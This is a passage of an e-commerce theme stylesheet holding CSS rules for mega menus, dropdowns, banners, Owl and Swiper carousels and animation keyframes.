    background: hsla(0, 0%, 100%, .95);
    position: fixed;
    top: 0;
    z-index: 210;
    left: 0;
    right: 0;
    width: 100%;
    -webkit-box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    box-shadow: 0 0 4px rgba(0, 0, 0, .1);
    border-bottom: none
}

#st_mega_menu_container.stuck .ma_level_0 {
    margin-bottom: 0;
    border-bottom: none
}

#st_mega_menu_container.stuck .st_mega_menu {
    background-color: transparent
}

#st_mega_menu_container.stuck .stmenu_sub {
    border-top: none
}

.boxed_megamenu .stuck #st_mega_menu_wrap {
    border-bottom: none
}

.style_wide {
    padding: 20px
}

.st_menu_block {
    margin-bottom: 20px
}

.stmenu_multi_level li {
    position: relative;
    display: block;
    width: 250px
}

.stmenu_multi_level li:hover>a .is_parent_icon_v {
    display: none
}

.stmenu_multi_level li:hover>ul {
    display: inline-block
}

.stmenu_multi_level li a {
    padding: 10px 12px;
    border-bottom: 1px solid #f2f2f2
}

.stmenu_multi_level li a:hover .is_parent_icon_v {
    display: block
}

.stmenu_multi_level li:last-child>a {
    border-bottom: none
}

.stmenu_multi_level ul {
    border: 1px solid #f2f2f2;
    left: 100%;
    top: -1px
}

#stmobilemenu_tri {
    text-transform: uppercase;
    display: block;
    padding: 10px 12px;
    border-radius: 5px;
    margin-left: 15px;
    margin-right: 15px
}

#stmobilemenu_tri span {
    font-size: 1.666em
}

#stmobilemenu_tri {
    background: #666;
    color: #fff;
    text-align: center
}

#stmobilemenu_tri.active,
#stmobilemenu_tri:hover {
    color: #00a161
}

.mo_ma_level_0,
.mo_sub_a {
    display: inline-block;
    padding: 12px 0;
    z-index: 2;
    position: relative;
    margin-right: 28px
}

.mo_ml_level_0,
.mo_sub_li {
    display: block;
    position: relative;
    cursor: pointer;
    padding-left: 10px;
    border-bottom: 1px solid #f2f2f2
}

.mo_ml_level_0.active .mo_sub_ul:last-child>.mo_sub_li:last-child,
.mo_sub_li.active .mo_sub_ul:last-child>.mo_sub_li:last-child {
    border-bottom: none
}

.stmobilemenu_column {
    border-bottom: 1px solid #f2f2f2;
    padding: 12px
}

.is_parent_icon,
.menu_a_wrap {
    position: relative
}

.is_parent_icon {
    height: 7px;
    width: 7px;
    overflow: hidden;
    display: inline-block;
    background: #999;
    margin-left: 2px;
    border-radius: 20px
}

.is_parent_icon .is_parent_icon_h {
    position: absolute;
    top: 3px;
    left: 1px;
    width: 5px;
    height: 0;
    overflow: hidden;
    border-top: 1px solid #fff
}

.is_parent_icon .is_parent_icon_v {
    position: absolute;
    top: 1px;
    left: 3px;
    width: 0;
    height: 5px;
    overflow: hidden;
    border-left: 1px solid #fff
}

.item_touched .is_parent_icon .is_parent_icon_v {
    display: none
}

.cate_label {
    font-size: 12px;
    font-weight: 400;
    display: inline-block;
    text-transform: none;
    height: 16px;
    line-height: 16px;
    font-family: arial, sans-serif;
    padding: 0 4px;
    white-space: nowrap
}

#st_mega_menu_container .ma_level_0 .cate_label {
    position: absolute;
    right: 10px;
    top: -6px
}

#st_mega_menu_container.stuck .ma_level_0 .cate_label {
    top: -2px
}

#st_mega_menu_column_desktop .ma_level_0 .cate_label,
.mo_ma_level_0 .cate_label,
.mo_sub_a .cate_label,
.stmenu_sub .cate_label {
    margin-left: 4px
}

#header_bottom #st_mega_menu_container {
    float: left
}

#header_bottom .st_mega_menu {
    position: static
}

#header_bottom #st_mega_menu_container.stuck .st_mega_menu {
    position: relative
}

.mu_level_1 {
    margin-bottom: 10px
}

.menu_cate_img {
    display: block;
    margin-bottom: 1em
}

.m_column_row {
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2
}

.m_column_row:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.mo_brand_div,
.mo_pro_div {
    padding-bottom: 6px;
    margin-bottom: 12px;
    border-bottom: 1px solid #f2f2f2;
    text-align: center
}

.mo_brand_div:last-child,
.mo_pro_div:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
    border-bottom: none
}

.mo_pro_div .product_img_link {
    margin-bottom: 6px
}

.menu_pro_img {
    margin-left: auto;
    margin-right: auto
}

#rightbar_menu,
#st_mega_menu_column_mobile {
    display: none
}

.ma_span {
    cursor: default
}

.mv_level_1 {
    display: block;
    position: relative
}

.mv_item {
    padding: 10px 12px;
    border-bottom: 1px solid #f2f2f2;
    display: block
}

.mv_item.is_parent:after {
    float: right;
    content: "\F105"
}

.stmenu_vertical.col-md-3 {
    padding-left: 0;
    padding-right: 0
}

.stmenu_vertical .stmenu_vs {
    top: 0;
    left: 100%
}

.stmenu_vs {
    display: none;
    position: absolute;
    background: #fff;
    z-index: 70;
    max-width: none
}

.mv_level_1:hover .stmenu_vs {
    display: block
}

#header_primary #st_menu_0 {
    display: none
}

#st_mega_menu_wrap .ml_level_0.menu_ver_open_lg #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_md #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_xl #st_ma_0,
#st_mega_menu_wrap .ml_level_0.menu_ver_open_xxl #st_ma_0 {
    border-bottom-color: transparent
}

.stmenu_vertical.stmenu_vertical_box .mv_level_1 {
    position: static
}

.stmenu_vertical.stmenu_vertical_box .stmenu_vs {
    bottom: 0
}

.st_menu_brand {
    margin-bottom: 10px
}

.mobile_nav_box .mo_mu_level_0 {
    margin-bottom: 0
}

.mobile_nav_box .search_widget_block {
    padding: .625rem
}

#st_ma_0 {
    width: 292px
}

.dropdown_wrap {
    position: relative
}

.dropdown_tri {
    display: inline-block;
    color: #444
}

.dropdown_tri .arrow {
    display: none
}

.facet_dropdown_item .dropdown_tri {
    height: 30px;
    line-height: 30px
}

.dropdown_tri_in .arrow,
.toggle_btn .arrow {
    opacity: .7;
    margin-left: 0;
    margin-right: 0;
    vertical-align: top
}

.dropdown_tri_in .arrow_down,
.toggle_btn .arrow_down {
    display: inline
}

.dropdown_tri_in .arrow_up,
.dropdown_wrap.open .dropdown_tri_in .arrow_down,
.toggle_btn .arrow_up,
.toggle_btn.collapsed .arrow_down {
    display: none
}

.dropdown_wrap.open .dropdown_tri_in .arrow_up,
.toggle_btn.collapsed .arrow_up {
    display: inline
}

.dropdown_list {
    background: transparent;
    display: none;
    position: absolute;
    margin: 0;
    left: 0;
    top: 100%;
    min-width: 120px;
    z-index: 99;
    padding-top: 10px;
    text-align: left
}

.blockcart .dropdown_list {
    width: 380px
}

.dropdown_list .dropdown_box {
    border: 1px solid #d9d9d9;
    background: #fff
}

.dropdown_list .dropdown_list_ul {
    list-style: none;
    margin: 0
}

.dropdown_list .dropdown_list_ul li {
    border-bottom: 1px solid #d9d9d9
}

.dropdown_list .dropdown_list_ul li:last-child {
    border-bottom: none
}

.dropdown_list .dropdown_list_ul li .dropdown_list_item {
    display: block;
    white-space: nowrap;
    padding: 8px
}

.dropdown_list .dropdown_list_ul li .dropdown_list_item:hover {
    background: #f7f7f7
}

#footer-bottom .dropdown_list {
    top: auto;
    bottom: 100%;
    padding-top: 0;
    padding-bottom: 10px
}

#footer-bottom .dropdown_list:before {
    top: auto;
    bottom: 5px;
    border: 6px solid transparent;
    border-bottom: none;
    border-top-color: #d9d9d9
}

#footer-bottom .dropdown_wrap {
    position: relative;
    display: inline-block;
    padding: 0 8px
}

#footer-bottom #footer_bottom_left {
    float: left
}

#footer-bottom #footer_bottom_left .dropdown_list:before {
    left: 20px
}

#footer-bottom #footer_bottom_right {
    float: right
}

#footer-bottom #footer_bottom_right .dropdown_list {
    left: auto;
    right: 0
}

#footer-bottom #footer_bottom_right .dropdown_list:before {
    right: 20px
}

#footer-bottom.footer_bottom_center #footer_bottom_left,
#footer-bottom.footer_bottom_center #footer_bottom_right {
    text-align: center;
    float: none
}

#footer-bottom.footer_bottom_center #footer_bottom_right {
    margin-bottom: 1em
}

.dropdown_wrap.open .dropdown_list {
    display: block
}

.dropdown_wrap.open .dropdown_list.no_show_empty {
    display: none
}

.dropdown_wrap.open .dropdown_tri {
    color: #00a161
}

.dropdown_list:before {
    content: "";
    position: absolute;
    top: 4px;
    border: 6px solid transparent;
    border-top: none;
    border-bottom-color: #eee;
    left: 20px
}

.dropdown_list.dropdown_right {
    left: auto;
    right: 0
}

.dropdown_list.dropdown_right:before {
    left: auto;
    right: 20px
}

#header_bottom .dropdown_list,
#header_right .dropdown_list,
#main_menu_widgets .dropdown_list,
#mobile_bar_right .dropdown_list,
#nav_right .dropdown_list,
.checkout_header_right .dropdown_list,
.pro_cart_right .dropdown_list,
.pro_name_right .dropdown_list,
.pro_price_right .dropdown_list {
    left: auto;
    right: 0
}

#header_bottom .dropdown_list:before,
#header_right .dropdown_list:before,
#main_menu_widgets .dropdown_list:before,
#mobile_bar_right .dropdown_list:before,
#nav_right .dropdown_list:before,
.checkout_header_right .dropdown_list:before,
.pro_cart_right .dropdown_list:before,
.pro_name_right .dropdown_list:before,
.pro_price_right .dropdown_list:before {
    left: auto;
    right: 20px
}

.st_banner_row {
    overflow: hidden
}

.banner_col {
    padding-left: 10px;
    padding-right: 10px
}

.banner_col.banner_b .st_banner_block {
    margin-bottom: 20px
}

.st_banner_row.row,
.st_banner_row .row {
    margin-left: -10px;
    margin-right: -10px
}

.banner_box {
    position: relative;
    overflow: hidden;
    text-align: center
}

.banner_box .banner_image_box {
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.banner_box .banner_scaffold {
    display: table;
    width: 100%;
    vertical-align: middle;
    position: relative;
    z-index: 2
}

.banner_box .banner_scaffold .text_td {
    display: table-cell;
    width: 100%;
    height: 100%;
    vertical-align: middle;
    padding: 20px 16px
}

.banner_box .banner_scaffold .text_td.banner_text_top {
    vertical-align: top
}

.banner_box .banner_scaffold .text_td.banner_text_bottom {
    vertical-align: bottom
}

.st_banner_block {
    display: block;
    overflow: hidden;
    position: relative
}

.st_banner_block .adveditor_image {
    display: block;
    margin: 0 auto
}

.st_banner_block .st_banner_image {
    display: block;
    position: absolute;
    z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%
}

.st_banner_block .text_table_wrap {
    z-index: 3
}

.st_banner_8 .banner_box_0 .banner_scaffold {
    height: 420px
}

.st_banner_8 .banner_box_1 .banner_scaffold,
.st_banner_8 .banner_box_2 .banner_scaffold,
.st_banner_8 .banner_box_3 .banner_scaffold {
    height: 200px
}

.hover_effect_1 .st_banner_block .adveditor_image,
.hover_effect_1 .st_banner_block .st_banner_image {
    -webkit-transition: all 1s ease;
    transition: all 1s ease
}

.hover_effect_1 .st_banner_block:hover .adveditor_image,
.hover_effect_1 .st_banner_block:hover .st_banner_image {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    opacity: .8
}

.hover_effect_1 .banner_box .banner_image_box {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_1 .banner_box:hover .banner_image_box {
    -webkit-transform: scale(1.06);
    transform: scale(1.06);
    opacity: .8
}

.hover_effect_2 .st_banner_block:before {
    display: block;
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    content: "";
    margin: 0;
    border: 2px solid #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
    opacity: 0
}

.hover_effect_2 .st_banner_block:hover:before {
    margin: 8px;
    opacity: 1
}

.hover_effect_3 .st_banner_block:before {
    display: block;
    position: absolute;
    z-index: 2;
    right: 0;
    top: 0;
    bottom: 0;
    left: 0;
    content: "";
    background: #fff;
    -webkit-transition: all .4s;
    transition: all .4s;
    opacity: 0
}

.hover_effect_3 .st_banner_block:hover:before {
    opacity: .4;
    margin: 12px
}

.hover_effect_4 .st_banner_block .adveditor_image,
.hover_effect_4 .st_banner_block .st_banner_image {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_4 .st_banner_block:hover .adveditor_image,
.hover_effect_4 .st_banner_block:hover .st_banner_image {
    opacity: .8
}

.hover_effect_4 .banner_box .banner_image_box {
    -webkit-transition: all .4s ease;
    transition: all .4s ease
}

.hover_effect_4 .banner_box:hover .banner_image_box {
    opacity: .8
}

.st_owl_carousel_block {
    display: block;
    overflow: hidden;
    position: relative;
    text-align: center
}

.st_owl_carousel_block .st_owl_carousel_image {
    display: block;
    margin: 0 auto
}

.owl-carousel-banner .st_owl_carousel_block img,
.st_owl_carousel_3 .st_owl_carousel_block img {
    background: #fff
}

.owl-carousel-banner .st_owl_carousel_block:hover img,
.st_owl_carousel_3 .st_owl_carousel_block:hover img {
    opacity: .6;
    filter: alpha(opacity=60)
}

.owl-carousel-banner .st_owl_carousel_block {
    margin-bottom: 20px
}

.owl-carousel-banner .st_owl_carousel_block:last-child {
    margin-bottom: 0 !important
}

.carousel_banner_nbr_1 .st_owl_carousel_block {
    margin-bottom: 0
}

.st_swiper_banner .swiper-slide {
    margin-bottom: 20px
}

.st_swiper_banner .swiper-slide:last-child {
    margin-bottom: 0 !important
}

.st_swiper_image {
    display: block;
    margin: 0 auto
}

.swiper_custom_bar {
    width: 0;
    max-width: 100%;
    height: 4px;
    background: #444
}

.swiper_custom_progress {
    width: 100%;
    left: 0;
    right: 0;
    background: #ededed
}

.swiper_custom_progress.swiper_custom_progress_1 {
    top: 0
}

.swiper_custom_progress.swiper_custom_progress_2 {
    bottom: 0
}

.swiper_images_slider .style_content {
    display: none
}

.swiper_images_slider .st_swiper_banner .style_content,
.swiper_images_slider .style_content.curr_swiper {
    display: inline-block
}

.swiper_images_slider .swiper-container {
    width: 100%
}

.st_swiper_block {
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: top
}

.adveditor_box {
    padding-bottom: 2.375rem
}

.adveditor_box .form-check {
    display: inline-block;
    margin-right: 6px
}

.adveditor_content,
.st_image_layered_description {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.st_image_layered_description {
    z-index: 4
}

.st_image_layered_description_inner {
    display: inline-block;
    padding: 10px
}

.adveditor_content {
    padding: 5%
}

.input-group-addon img {
    max-width: none
}

.adveditor_btn {
    margin: 0 4px 4px 0
}

.adveditor_help_link img {
    display: none
}

.adveditor_top {
    background: #333
}

.adveditor_top .adveditor_curr {
    -webkit-box-shadow: 0 0 2px red;
    box-shadow: 0 0 2px red
}

.adveditor_middle {
    background: #464646
}

.adveditor_source_code.form-control {
    height: 100px
}

.style_content.layered_content {
    display: inline-block
}

.adveditor_content .style_content {
    color: #fff
}

.style_content .h1.closer,
.style_content .h2.closer,
.style_content .h3.closer,
.style_content .h4.closer,
.style_content .h5.closer,
.style_content .h6.closer,
.style_content div.closer,
.style_content h1.closer,
.style_content h2.closer,
.style_content h3.closer,
.style_content h4.closer,
.style_content h5.closer,
.style_content h6.closer,
.style_content p.closer {
    line-height: 120%;
    margin-bottom: 0
}

.style_content p {
    margin-bottom: .5rem
}

.style_content .btn {
    margin-bottom: .5rem;
    margin-right: .5rem
}

.style_content .btn.last {
    margin-right: 0
}

.style_content .btn.hover_fly_btn {
    margin-bottom: 0;
    margin-right: 0
}

.style_content .notification_buttons .btn {
    margin-bottom: 0
}

.style_content .spacer {
    clear: both;
    height: 1rem;
    overflow: hidden;
    margin: 0;
    padding: 0;
    background: none
}

.style_content .easy_link {
    margin-top: .375rem;
    margin-bottom: .25rem
}

.style_content ul {
    list-style-type: disc
}

.style_content ul.list-unstyled,
.style_content ul.nav-tabs {
    list-style: none
}

.adveditor_content .steasy_divider_item {
    width: 30px
}

.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}

.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translateZ(0)
}

.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}

.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item {
    float: left
}

.owl-controls .owl-buttons div,
.owl-controls .owl-page {
    cursor: pointer
}

.owl-controls {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent
}

.grabbing {
    cursor: url(../css/d817e1dba5bd5d891d0504bf1715807b.png) 8 8, move
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0)
}

.owl-theme .owl-controls {
    text-align: center
}

.owl-theme .owl-controls .owl-buttons div {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme.owl-navigation-lr {
    overflow: hidden
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div {
    position: absolute;
    overflow: hidden;
    top: 0;
    bottom: 0;
    height: 100%;
    color: #fff;
    background: rgba(0, 0, 0, .4);
    text-align: center;
    width: 46px
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled {
    color: #777;
    cursor: default
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div i {
    height: 34px;
    line-height: 34px;
    width: 34px;
    display: inline-block;
    top: 50%;
    left: 6px;
    margin-top: -17px;
    position: absolute;
    text-align: center;
    font-size: 1.5em
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div:hover {
    background: rgba(0, 0, 0, .8)
}

.products_slider .owl-theme.owl-navigation-lr .owl-controls .owl-buttons div:hover {
    background: #777
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled:hover {
    background: rgba(68, 68, 68, .4)
}

.products_slider .owl-theme.owl-navigation-lr .owl-controls .owl-buttons div.disabled:hover {
    background: #ccc
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons .owl-prev {
    left: -100px;
    -webkit-transition: left .3s ease;
    transition: left .3s ease;
    padding-left: 6px
}

.owl-theme.owl-navigation-lr .owl-controls .owl-buttons .owl-next {
    right: -100px;
    -webkit-transition: right .3s ease;
    transition: right .3s ease;
    padding-right: 6px
}

.owl-theme.owl-navigation-lr.owl-navigation_visible .owl-controls .owl-buttons .owl-prev,
.owl-theme.owl-navigation-lr:hover .owl-controls .owl-buttons .owl-prev {
    left: 0
}

.owl-theme.owl-navigation-lr.owl-navigation_visible .owl-controls .owl-buttons .owl-next,
.owl-theme.owl-navigation-lr:hover .owl-controls .owl-buttons .owl-next {
    right: 0
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 50%;
    margin-top: -34px;
    bottom: auto;
    height: auto;
    padding: 0;
    width: auto
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i {
    height: 68px;
    line-height: 66px;
    width: 36px;
    top: auto;
    left: auto;
    margin-top: 0;
    position: static
}

#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div i {
    height: 48px;
    line-height: 48px;
    width: 26px
}

.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 40%;
    background: #ccc
}

#thumbs_list.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
#thumbs_list.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div,
.brands-itemslider.products_slider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div,
.brands-itemslider.products_slider .owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    top: 50%;
    margin-top: -24px
}

.owl-theme.owl-navigation-lr.owl-navigation-rectangle .owl-controls .owl-buttons div {
    border-radius: 4px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div {
    margin-top: -20px;
    border-radius: 100px;
    overflow: hidden
}

.owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i {
    height: 40px;
    line-height: 40px;
    width: 40px;
    border-radius: 100px
}

#thumbs_list .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i,
.brands-itemslider .owl-theme.owl-navigation-lr.owl-navigation-circle .owl-controls .owl-buttons div i {
    height: 30px;
    line-height: 30px;
    width: 30px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle.owl-navigation_visible .owl-controls .owl-buttons .owl-prev,
.owl-theme.owl-navigation-lr.owl-navigation-circle:hover .owl-controls .owl-buttons .owl-prev {
    left: 10px
}

.owl-theme.owl-navigation-lr.owl-navigation-circle.owl-navigation_visible .owl-controls .owl-buttons .owl-next,
.owl-theme.owl-navigation-lr.owl-navigation-circle:hover .owl-controls .owl-buttons .owl-next {
    right: 10px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons {
    position: absolute;
    top: -56px;
    right: 0
}

#left_column .owl-theme.owl-navigation-tr .owl-controls .owl-buttons,
#right_column .owl-theme.owl-navigation-tr .owl-controls .owl-buttons {
    right: 6px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div {
    height: 30px;
    line-height: 30px;
    width: 30px;
    overflow: hidden;
    text-align: center;
    color: #444;
    border-radius: 4px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled {
    color: #999;
    cursor: default
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.owl-prev {
    margin-right: 2px
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div:hover {
    background-color: #f2f2f2
}

.owl-theme.owl-navigation-tr .owl-controls .owl-buttons div.disabled:hover {
    background-color: transparent
}

.owl_images_slider .owl-pagination {
    position: absolute;
    text-align: center;
    width: 100%;
    left: 0;
    right: 0;
    bottom: 6px
}

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    line-height: 12px;
    margin: 4px;
    border-radius: 20px;
    background: #777
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls .owl-page:hover span {
    background: #444
}

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #fff;
    padding: 2px 10px;
    font-size: 12px;
    border-radius: 20px
}

.owl-item.loading {
    min-height: 60px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat 50%
}

.products_slider .owl-item.loading {
    background: none;
    min-height: none
}

.products_slider .owl-item.loading .discount,
.products_slider .owl-item.loading .new,
.products_slider .owl-item.loading .on-sale {
    display: none
}

.owl-item.loading .blog_image,
.owl-item.loading .fc_cat_image,
.owl-item.loading .product_img_link {
    min-height: 60px;
    background: url(../css/643c099cf75275966836b20488293056.gif) no-repeat bottom
}

.owl_bar {
    width: 0;
    max-width: 100%;
    height: 4px;
    background: #444
}

.owl_progressBar {
    width: 100%;
    background: #ededed
}

.st_owl_carousel_text.text_table_wrap .text_table .text_td {
    padding-left: 60px;
    padding-right: 60px
}

#left_column .st_owl_carousel_text.text_table_wrap .text_table .text_td,
#right_column .st_owl_carousel_text.text_table_wrap .text_table .text_td {
    padding-left: 16px;
    padding-right: 16px
}

.st_owl_carousel_text .text-center div,
.st_owl_carousel_text .text-center div.text_inner_box,
.st_owl_carousel_text .text-center h1,
.st_owl_carousel_text .text-center h2,
.st_owl_carousel_text .text-center h3,
.st_owl_carousel_text .text-center h4,
.st_owl_carousel_text .text-center h5,
.st_owl_carousel_text .text-center h6,
.st_owl_carousel_text .text-center p {
    display: block;
    float: none
}

.st_owl_carousel_text .text-center div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-center div.text_inner_box.text_inner_box_right {
    float: right
}

.st_owl_carousel_text .text-right div,
.st_owl_carousel_text .text-right h1,
.st_owl_carousel_text .text-right h2,
.st_owl_carousel_text .text-right h3,
.st_owl_carousel_text .text-right h4,
.st_owl_carousel_text .text-right h5,
.st_owl_carousel_text .text-right h6,
.st_owl_carousel_text .text-right p {
    display: inline-block;
    float: right;
    clear: both
}

.st_owl_carousel_text .text-right div.text_inner_box {
    display: block;
    float: none
}

.st_owl_carousel_text .text-right div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-right div.text_inner_box.text_inner_box_right {
    float: right
}

.st_owl_carousel_text .text-left div,
.st_owl_carousel_text .text-left h1,
.st_owl_carousel_text .text-left h2,
.st_owl_carousel_text .text-left h3,
.st_owl_carousel_text .text-left h4,
.st_owl_carousel_text .text-left h5,
.st_owl_carousel_text .text-left h6,
.st_owl_carousel_text .text-left p {
    display: inline-block;
    float: left;
    clear: both
}

.st_owl_carousel_text .text-left div.text_inner_box {
    display: block;
    float: none
}

.st_owl_carousel_text .text-left div.text_inner_box.text_inner_box_left {
    float: left
}

.st_owl_carousel_text .text-left div.text_inner_box.text_inner_box_right {
    float: right
}

.owl-origin {
    -webkit-perspective: 1200px;
    -webkit-perspective-origin-x: 50%;
    -webkit-perspective-origin-y: 50%;
    -moz-perspective: 1200px;
    -moz-perspective-origin-x: 50%;
    -moz-perspective-origin-y: 50%;
    perspective: 1200px
}

.owl-fade-out {
    z-index: 10;
    -webkit-animation: fadeOut .7s both ease;
    animation: fadeOut .7s both ease
}

.owl-fade-in {
    -webkit-animation: fadeIn .7s both ease;
    animation: fadeIn .7s both ease
}

.owl-backSlide-out {
    -webkit-animation: backSlideOut 1s both ease;
    animation: backSlideOut 1s both ease
}

.owl-backSlide-in {
    -webkit-animation: backSlideIn 1s both ease;
    animation: backSlideIn 1s both ease
}

.owl-goDown-out {
    -webkit-animation: scaleToFade .7s ease both;
    animation: scaleToFade .7s ease both
}

.owl-goDown-in {
    -webkit-animation: goDown .6s ease both;
    animation: goDown .6s ease both
}

.owl-fadeUp-in {
    -webkit-animation: scaleUpFrom .5s ease both;
    animation: scaleUpFrom .5s ease both
}

.owl-fadeUp-out {
    -webkit-animation: scaleUpTo .5s ease both;
    animation: scaleUpTo .5s ease both
}

@-webkit-keyframes empty {
    0% {
        opacity: 1
    }
}

@keyframes empty {
    0% {
        opacity: 1
    }
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

@-webkit-keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }

    to {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%)
    }
}

@keyframes backSlideOut {
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
        transform: translateZ(-500px)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
        transform: translateZ(-500px) translateX(-200%)
    }

    to {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(-200%);
        transform: translateZ(-500px) translateX(-200%)
    }
}

@-webkit-keyframes backSlideIn {

    0%,
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0)
    }
}

@keyframes backSlideIn {

    0%,
    25% {
        opacity: .5;
        -webkit-transform: translateZ(-500px) translateX(200%);
        transform: translateZ(-500px) translateX(200%)
    }

    75% {
        opacity: .5;
        -webkit-transform: translateZ(-500px);
        transform: translateZ(-500px)
    }

    to {
        opacity: 1;
        -webkit-transform: translateZ(0) translateX(0);
        transform: translateZ(0) translateX(0)
    }
}

@-webkit-keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8)
    }
}

@keyframes scaleToFade {
    to {
        opacity: 0;
        -webkit-transform: scale(.8);
        transform: scale(.8)
    }
}

@-webkit-keyframes goDown {
    0% {
        -webkit-transform: translateY(-100%)
    }
}

@keyframes goDown {
    0% {
        -webkit-transform: translateY(-100%);
        transform: translateY(-100%)
    }
}

@-webkit-keyframes scaleUpFrom {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}

@keyframes scaleUpFrom {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

@-webkit-keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5)
    }
}

@keyframes scaleUpTo {
    to {
        opacity: 0;
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
}

.heading_color,
.page_heading,
.table-bordered thead th {
    color: #444
}

.page_heading {
    font-size: 1rem;
    line-height: 1.5;
    text-transform: uppercase;
    font-weight: 400
}

.from_blcok .page_heading {
    font-size: 1rem;
